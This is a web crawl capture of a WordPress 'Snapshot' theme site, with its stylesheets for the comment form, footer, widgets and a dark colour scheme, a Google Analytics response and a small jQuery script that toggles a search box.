	margin-right: 8px;
}

#comment-list .bypostauthor .comment-info .author {
	font-style: italic;
	font-weight: bold;
}

#comment-list .comment-info .author a {
	color: #525252;
	font-weight: 500;
	text-decoration: none;
}

#comment-list .children {
	margin-left: 85px;
	margin-top: 25px;
}

#comment-list .entry-content {
	margin-top: -10px;
}

#comment-list #commentform {
	margin-bottom: 25px;
}

#comment-navigation {
	margin-bottom: 30px;
}

#comments-closed {
	font-family: "Droid Sans" sans-serif;
	margin-top: 30px;
}

/* =Comments  : Reply 
-------------------------------------------------------------- */

#respond {
	margin-top: 25px;
}

#respond .commentform-error {
	color: #474747;
	margin-bottom: 5px;
}

#reply-title {
	color: #474747;
	font-size: 16px;
	font-weight: 300;
	margin: 1em 0;
}

#reply-title a {
	color: #474747;
	font-weight: normal;
	text-decoration: none;
}

#commentform input[type=text],
#commentform textarea {
	border: 1px solid #DDD;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: #ececec 0px 1px 4px inset, #F4F4F4 -4px -4px 0, #F4F4F4 4px -4px 0, #F4F4F4 4px 4px 0, #F4F4F4 -4px 4px 0;
	-moz-box-shadow: #ececec 0px 1px 4px inset, #F4F4F4 -4px -4px 0, #F4F4F4 4px -4px 0, #F4F4F4 4px 4px 0, #F4F4F4 -4px 4px 0;
	box-shadow: #ececec 0px 1px 4px inset, #F4F4F4 -4px -4px 0, #F4F4F4 4px -4px 0, #F4F4F4 4px 4px 0, #F4F4F4 -4px 4px 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #777777;
	font-family: "Droid Sans", sans-serif;
	font-size: 12px;
	font-weight: 300;
	outline: none;
}

#commentform input[type=text]:focus,
#commentform textarea:focus {
	border-color: #C0C0C0;
}

#commentform p,
#commentform #comment {
	position: relative;
	
	margin-bottom: 10px;
}

#commentform p.form-submit {
	margin-bottom: 0;
}

#commentform p.comment-notes,
#commentform p.logged-in-as {
	color: #919191;
	font-family: "Droid Sans", sans-serif;
	font-size: 11px;
}

#commentform #comment {
	width: 100%;
	
	padding: 10px;
}

#commentform input[type=text] {
	width: 280px;
	
	padding: 4px;
}

#commentform input[type=submit] {
	background: #f5f5f5;
	background: url([data-uri]);
	background: -moz-linear-gradient(top, #f5f5f5 0%, #f1f1f1 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f5f5f5), color-stop(100%,#f1f1f1));
	background: -webkit-linear-gradient(top, #f5f5f5 0%,#f1f1f1 100%);
	background: -o-linear-gradient(top, #f5f5f5 0%,#f1f1f1 100%);
	background: -ms-linear-gradient(top, #f5f5f5 0%,#f1f1f1 100%);
	background: linear-gradient(top, #f5f5f5 0%,#f1f1f1 100%);
	border: 1px solid #DEDEDE;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	box-shadow: #ECECEC 1px 1px 3px 0px;
	color: #777;
	cursor: pointer;
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	font-weight: 500;
	padding: 7px 16px;
}

#commentform input[type=submit]:hover {
	border: 1px solid #CCC;
}

#commentform label {
	position: absolute;
	top: 50%;
	left: 300px;
	height: 1em;
	
	color: #919191;
	margin-top: -0.5em;
}

/* =Footer 
-------------------------------------------------------------- */

#footer {
	background: #1c1c1c url(images/dark/footer-bg.png) repeat;
	margin-top: 30px;
	min-height: 120px;
}

#footer .container {
	width: 975px;
	
	padding: 30px 0 20px 0;
}

/* =Footer  : Widget 
-------------------------------------------------------------- */

#footer .widget {
	width: 33.3333%;
	
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #898989;
	float: left;
	font-size: 12px;
	padding: 0 7px;
	word-wrap: break-word;
}

#footer .widget img {
	height: auto;
	
	max-width: 100%;
}

#footer .widgettitle {
	color: #c6c6c6;
	font: 15px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	margin-bottom: 25px;
}

#footer .widget ul li {
	line-height: 1.5em;
}

#footer .widget ul li a {
	color: #9e9e9e;
	text-decoration: none;
}

/* =Footer  : Copyright 
-------------------------------------------------------------- */

#footer-copyright {
	color: #7c7c7c;
	font-size: 11px;
	margin-top: 25px;
	padding: 0 7px;
}

#footer-copyright a {
	color: #898989;
	text-decoration: none;
}

#footer-copyright .designer {
	float: right;
}

/* =Panels 
-------------------------------------------------------------- */

.panel-grid {
	margin: 0 -15px 30px -15px;
}

.panel-grid-cell {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 15px;
}

.panel-grid-cell .panel {
	margin-bottom: 30px;
}

.panel-grid-cell .panel:last-child {
	margin-bottom: 0;
}

.panel {
	margin-bottom: 15px;
	min-height: 1em;
}

.panel.panel-last-child {
	margin-bottom: 0;
}

.panel h3.widget-title {
	font-size: 125%;
	margin-bottom: 15px;
}

/* =Widgets 
-------------------------------------------------------------- */

/* =Widgets  : Button 
-------------------------------------------------------------- */

.widget .button {
	background: #ee6b49; /* Old browsers */ 
	background: -moz-linear-gradient(top, #ee6b49 9%, #dc5c3b 100%); /* FF3.6+ */ 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(9%,#ee6b49), color-stop(100%,#dc5c3b)); /* Chrome,Safari4+ */ 
	background: -webkit-linear-gradient(top, #ee6b49 9%,#dc5c3b 100%); /* Chrome10+,Safari5.1+ */ 
	background: -o-linear-gradient(top, #ee6b49 9%,#dc5c3b 100%); /* Opera 11.10+ */ 
	background: -ms-linear-gradient(top, #ee6b49 9%,#dc5c3b 100%); /* IE10+ */ 
	background: linear-gradient(to bottom, #ee6b49 9%,#dc5c3b 100%); /* W3C */ 
	border: 1px solid #cf5031;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	color: #FFF;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */ 
	display: inline-block;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ee6b49', endColorstr='#dc5c3b',GradientType=0 ); /* IE6-9 */ 
	font-size: 13px;
	padding: 12px 35px;
	text-decoration: none;
	text-shadow: 0 1px 0 rgba(0,0,0,0.25);
}

.button-container.align-center {
	text-align: center;
}

.button-container.align-left {
	text-align: left;
}

.button-container.align-right {
	text-align: right;
}

.button-container.align-full .button {
	display: block;
	text-align: center;
}

/* =Widgets  : Call To Action 
-------------------------------------------------------------- */

.widget_call-to-action {
	position: relative;
	
	background: url(images/slide-below-bg.png) repeat;
	border-left: 3px solid #AAA;
	padding: 25px;
}

.widget_call-to-action .cta-headline {
	color: #444444;
	margin-bottom: 0;
	margin-top: 0;
}

.widget_call-to-action .cta-sub-text {
	color: #777777;
	margin-bottom: 0;
	margin-top: 10px;
}

.widget_call-to-action .button {
	position: absolute;
	top: 50%;
	right: 25px;
	
	margin-top: -22px;
}

/* =Widgets  : Icon and Text 
-------------------------------------------------------------- */

.widget_icon-text h3.widget-title {
	font-size: 15px;
	line-height: 1.5em;
	margin: 0 0 0.6em 0;
}

.widget_icon-text h3.widget-title a {
	color: inherit;
	text-decoration: none;
}

.widget_icon-text .entry-content {
	margin-top: 0;
}

.widget_icon-text .entry-content > *:first-child {
	margin-top: 0;
}

.widget_icon-text .feature-icon {
	width: 32px;
	height: 32px;
	
	float: left;
}

.widget_icon-text .feature-icon img {
	width: auto;
	height: auto;
	
	max-height: 100%;
	max-width: 100%;
}

.widget_icon-text .widget-text {
	margin-left: 45px;
}

/* =Widgets  : Headline Widget 
-------------------------------------------------------------- */

.widget_headline .widget-title span {
	display: block;
	line-height: 1.3em;
}

.widget_headline .widget-title .size-medium {
	font-size: 130%;
}

.widget_headline .widget-title .size-large {
	font-size: 160%;
}

.widget_headline .widget-title .size-extra-large {
	font-size: 190%;
}

.widget_headline .align-left {
	text-align: left;
}

.widget_headline .align-center {
	text-align: center;
}

.widget_headline .align-right {
	text-align: right;
}

.widget img {
	height: auto;
	
	max-width: 100%;
}

/* =Widgets  : Text Widget 
-------------------------------------------------------------- */

.widget_text *:first-child {
	margin-top: 0;
}

.widget_text *:last-child {
	margin-top: 0;
}



--- FILE ---
content_type: text/css
request_url: https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/style-dark.css?ver=2.2.9
body_size: 501
content:
body {
	background: #272727;
}

#top-area #logo h1 {
	color: #EEE;
}

#menu-main-menu > li > a {
	color: #E0E0E0;
}

#page-navigation a {
	color: #838383;
}

#page-navigation {
	border-bottom-color: #222;
}

/* =Entry Content 
-------------------------------------------------------------- */

.entry-content {
	color: #c4c4c4;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	color: #e1e1e1;
}

.entry-content pre {
	background: #2a2a2a;
	border-color: #222;
	color: #efefef;
}

.entry-content .wp-caption {
	background-color: #242424;
	border-color: #161616;
}

.entry-content input[type=text],
.entry-content input[type=password] {
	background: #d0d0d0;
	border: none;
	color: #3f3f3f;
}

#footer {
	background: #1c1c1c url(../images/dark/footer-bg.png) repeat;
}

/* =Comment Form 
-------------------------------------------------------------- */

#reply-title,
#comments-title {
	color: #e1e1e1;
}

#commentform input[type=text],
#commentform textarea {
	background: #d0d0d0;
	box-shadow: #232323 -4px -4px 0, #232323 4px -4px 0, #232323 4px 4px 0, #232323 -4px 4px 0;
	color: #3f3f3f;
}

#commentform input[type=submit] {
	background: #29292d;
	background: -moz-linear-gradient(top, #29292d 0%, #202022 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#29292d), color-stop(100%,#202022));
	background: -webkit-linear-gradient(top, #29292d 0%,#202022 100%);
	background: -o-linear-gradient(top, #29292d 0%,#202022 100%);
	background: -ms-linear-gradient(top, #29292d 0%,#202022 100%);
	background: linear-gradient(top, #29292d 0%,#202022 100%);
	border-color: #151618;
	box-shadow: 0 1px 2px 0px rgba(0,0,0,0.2);
	color: #ebebf2;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#29292d', endColorstr='#202022',GradientType=0 );
}

/* =Comment List 
-------------------------------------------------------------- */

#comment-list .comment-info,
#comment-list .comment-info .author a {
	color: #d9d9d9;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1312101588&t=pageview&_s=1&dl=https%3A%2F%2Fsantanderantiguo.usace.es%2Ftag%2Fruamayor%2F&ul=en-us%40posix&dt=Ruamayor%20%7C%20Santander%20Antiguo&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=360091454&gjid=34764467&cid=1751238762.1768729411&tid=UA-4751102-6&_gid=1276049193.1768729411&_r=1&_slc=1&z=940196075
body_size: -289
content:
2,cG-1EW9F2T7CL

--- FILE ---
content_type: application/javascript
request_url: https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/js/search.min.js?ver=2.2.9
body_size: 118
content:

jQuery(function($){$('#menu-main-menu-container > .menu > ul').each(function(){$(this).append($('<li id="main-menu-search"><a href="#">'+snapshotSearch.menuText+'</a></li>'));});$('#main-menu-search a').click(function(){$('#hidden-search').slideToggle(250);if($('#hidden-search').is(':visible')){$('#hidden-search #s').focus();}
else{$('#hidden-search #s').blur();}
return false;});if($('body').hasClass('search')){$('#hidden-search').show();}});